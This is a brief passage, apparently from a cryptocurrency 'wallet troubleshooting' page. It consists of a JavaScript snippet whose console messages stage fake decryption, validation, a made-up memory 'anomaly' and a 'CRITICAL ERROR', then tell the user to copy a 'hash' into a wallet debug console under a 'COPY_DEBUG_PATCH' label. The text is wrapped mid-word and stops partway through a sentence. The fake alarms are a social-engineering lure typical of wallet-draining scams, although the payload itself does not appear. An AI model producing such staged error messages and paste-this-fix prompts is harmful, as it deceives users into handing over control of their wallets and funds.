
  console.log("%c[DECRYPTING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_h
ex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xce2
6f161 inside Verifying token approval dat
a…");

  console.error("CRITICAL ERROR: Manual p
atch required for Verifying token approva
l data…");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized world often presents unique challenges that
require a bit of technical troubleshooting. When wallet fails to